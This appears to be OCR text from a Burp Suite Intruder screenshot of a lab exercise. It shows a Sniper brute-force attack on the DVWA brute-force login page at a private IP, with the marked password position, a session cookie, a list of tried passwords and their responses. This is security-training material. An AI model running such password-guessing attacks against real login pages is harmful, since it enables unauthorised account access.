 Sniper attack
Start attack
Target
›://192.9.200.11
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /DVWA/vulnerabilities/brute/?username=admin
&password=§1234§&Login=Login HTTP/1.1
2 Host: 192.9.200.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.9.200.11/DVWA/vulnerabilities/brute/
9 Cookie: PHPSESSID=gspr2uparssb9ro81ejtftilr3;
security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
3 p@ssw0rd 200 3 5029
5 pass1004 200 2 5029
7 adminpass1@ 200 2 5029
9 q1w2e3r4! 200 2 5029
0 200 5 5030
2 password12! 200 2 5030
4 p0ssw@rd 200 2 5030
6 admin 200 2 5030
8 passwd1234 200 12 5030
10 qwer123$ 200 2 5030
1 password 200 2 5072
Request Response
Pretty Raw Hex Render
\n
92 <pre>
<br />
Username and/or password incorrect.
</pre>
93 </div>